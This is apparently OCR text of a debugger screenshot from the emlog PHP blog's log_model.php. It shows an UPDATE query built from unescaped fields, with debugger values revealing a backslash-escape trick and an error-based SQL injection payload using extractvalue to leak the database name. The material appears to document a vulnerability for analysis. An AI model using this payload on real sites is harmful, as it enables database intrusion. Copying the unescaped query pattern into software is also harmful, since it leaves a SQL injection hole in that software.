 php globals.php php index.php php auth.php php admin\article.php php article_save.php C log_model.php × C mysqlii.php php common.php C parsedown.p
131 28 31
47 /**
48 * update article
49 */
8 个用法
50 public function updateLog($logData, $blogId, $uid = UID) $blogId: 1 $logData: {title => "", alias => "", content => "123\\", excerpt => "123\", cove
51 {
52 $blogId = (int)$blogId;
53 $uid = (int)$uid;
54 $author = User::haveEditPermission() ? '' : 'and author=' . $uid; $author: "and author=2" $uid: 2
55 $Item = []; $Item: {"title=''", "alias=''", "content='123\\'", "excerpt='123\'", "cover='or extractvalue(0x0a,concat(0x0a,(select database())))#'",
56 foreach ($logData as $key => $data) { $key: "template" $data: "" $logData: {title => "", alias => "", content => "123\\", excerpt => "123\",
57 $Item[] = "$key='$data'"; $data: "" $key: "template"
58 }
$upStr = implode( separator: ',', $Item); $upStr: "title='',alias='',content='123\\',excerpt='123\',cover='or extractvalue(0x0a,concat(0x0a,(select da
$this->db->query("UPDATE $this->table SET $upStr WHERE gid=$blogId $author"); $this: {db => MySqlii, Parsedown => Parsedown, table => "emlog_blog",
61 }
62
1 个用法
63 public function getCount($uid = UID)
64 {
65 $uid = (int)$uid;